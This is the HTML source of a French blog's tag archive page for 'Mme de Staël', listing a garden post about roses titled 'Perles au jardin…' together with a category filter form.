						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mme de Staël</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:24380,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-24380" class="elementor-post elementor-grid-item ecs-post-loop post-24380 post type-post status-publish format-standard hentry category-roses-et-jardins tag-domaine-de-chantilly tag-dorothy-perkins tag-ghislaine-de-feligonde tag-mme-de-maintenon tag-mme-de-stael tag-pomponella tag-rosa-gallica ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2022/06/perles-au-jardin/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-24380 post type-post status-publish format-standard hentry category-roses-et-jardins tag-domaine-de-chantilly tag-dorothy-perkins tag-ghislaine-de-feligonde tag-mme-de-maintenon tag-mme-de-stael tag-pomponella tag-rosa-gallica ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Perles au jardin&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2022/06/18/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>samedi 18 juin 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2022/06/perles-au-jardin/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										2 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2022/06/perles-au-jardin/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-9b96d8a169277e2aff62218a3ea9da87"><label class="sf-label-checkbox" for="sf-input-9b96d8a169277e2aff62218a3ea9da87">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-4647272f10915fa0bc83c364c691a741"><label class="sf-label-checkbox" for="sf-input-4647272f10915fa0bc83c364c691a741">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-a52adfc707a224c4c0f4898981915110"><label class="sf-label-checkbox" for="sf-input-a52adfc707a224c4c0f4898981915110">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-aeca1339b60fedf6d520eb5e93997156"><label class="sf-label-checkbox" for="sf-input-aeca1339b60fedf6d520eb5e93997156">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-82c33d3b3eee414bb894f361111338ff"><label class="sf-label-checkbox" for="sf-input-82c33d3b3eee414bb894f361111338ff">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-8180f3e26e5102d84a4253f90323fe25"><label class="sf-label-checkbox" for="sf-input-8180f3e26e5102d84a4253f90323fe25">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-e4a78a728ff162e80674dae56c703343"><label class="sf-label-checkbox" for="sf-input-e4a78a728ff162e80674dae56c703343">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-a25b5773dbfae0e8f08a9e6144d1dd17"><label class="sf-label-checkbox" for="sf-input-a25b5773dbfae0e8f08a9e6144d1dd17">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-cf506b3b55fe7887151216af889b14bc"><label class="sf-label-checkbox" for="sf-input-cf506b3b55fe7887151216af889b14bc">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-b0414f2fbefcf04907b16fad0a2d6407"><label class="sf-label-checkbox" for="sf-input-b0414f2fbefcf04907b16fad0a2d6407">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-2daeacf44b9a15ef56a935d170633b54"><label class="sf-label-checkbox" for="sf-input-2daeacf44b9a15ef56a935d170633b54">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-4cd68b9ac7f248b96f2a792b99b040b1"><label class="sf-label-checkbox" for="sf-input-4cd68b9ac7f248b96f2a792b99b040b1">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-2d7fa36f3ba35ec7c0a7df005bc6cc7b"><label class="sf-label-checkbox" for="sf-input-2d7fa36f3ba35ec7c0a7df005bc6cc7b">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-8fcd732bfe3303965e76d986047e60a9"><label class="sf-label-checkbox" for="sf-input-8fcd732bfe3303965e76d986047e60a9">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-1ef8b97a2e785ecee6dc72e7ddb51bb2"><label class="sf-label-checkbox" for="sf-input-1ef8b97a2e785ecee6dc72e7ddb51bb2">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-f5a2105788a6a85b78b747696a3a1cb2"><label class="sf-label-checkbox" for="sf-input-f5a2105788a6a85b78b747696a3a1cb2">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-46c28ee28ab3ab3b76554416109f238b"><label class="sf-label-checkbox" for="sf-input-46c28ee28ab3ab3b76554416109f238b">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-1453fe30f87136641ff8119aa327db6a"><label class="sf-label-checkbox" for="sf-input-1453fe30f87136641ff8119aa327db6a">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-81d65f4449ca34ff4b8707cf45a43483"><label class="sf-label-checkbox" for="sf-input-81d65f4449ca34ff4b8707cf45a43483">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-50569ca54a7b07773b45a0349870563a"><label class="sf-label-checkbox" for="sf-input-50569ca54a7b07773b45a0349870563a">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-d1c439bec8052d6c7518811884b3d396"><label class="sf-label-checkbox" for="sf-input-d1c439bec8052d6c7518811884b3d396">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-cfce2ea87d9fc52a43eaffd85bfbeb93"><label class="sf-label-checkbox" for="sf-input-cfce2ea87d9fc52a43eaffd85bfbeb93">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-a0fdf43a0cf51e7772ec14aa937bb343"><label class="sf-label-checkbox" for="sf-input-a0fdf43a0cf51e7772ec14aa937bb343">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-badca759887f1c56863a052502e3bed2"><label class="sf-label-checkbox" for="sf-input-badca759887f1c56863a052502e3bed2">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-30cb69ed52baff29f579dcfeab113360"><label class="sf-label-checkbox" for="sf-input-30cb69ed52baff29f579dcfeab113360">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-d0fde2159a2e98d12b7c285b9a402ea4"><label class="sf-label-checkbox" for="sf-input-d0fde2159a2e98d12b7c285b9a402ea4">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-aee54c52ab7b470e08bc0f0a7dbec3df"><label class="sf-label-checkbox" for="sf-input-aee54c52ab7b470e08bc0f0a7dbec3df">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-c2dd4e02110ce9f4f19c8596fc21986b"><label class="sf-label-checkbox" for="sf-input-c2dd4e02110ce9f4f19c8596fc21986b">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-9e8c522534fbb483e60c67906b27a9e5"><label class="sf-label-checkbox" for="sf-input-9e8c522534fbb483e60c67906b27a9e5">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-41fa43355e1cbae44ece4a97dc46d003"><label class="sf-label-checkbox" for="sf-input-41fa43355e1cbae44ece4a97dc46d003">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-6af3553946d6e378b71afbf615f41190"><label class="sf-label-checkbox" for="sf-input-6af3553946d6e378b71afbf615f41190">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-15332a8478bfd27ebd66f4c91ab3ec2d"><label class="sf-label-checkbox" for="sf-input-15332a8478bfd27ebd66f4c91ab3ec2d">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-e8bb7d064761719e8faebe179bf5ea78"><label class="sf-label-checkbox" for="sf-input-e8bb7d064761719e8faebe179bf5ea78">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-737537d76243f23c6765b40e655ccb57"><label class="sf-label-checkbox" for="sf-input-737537d76243f23c6765b40e655ccb57">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-7348af68541f7b3e33e2325c3a81bc09"><label class="sf-label-checkbox" for="sf-input-7348af68541f7b3e33e2325c3a81bc09">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-3ae44ae4693f2f14b1f5917dea1a4f78"><label class="sf-label-checkbox" 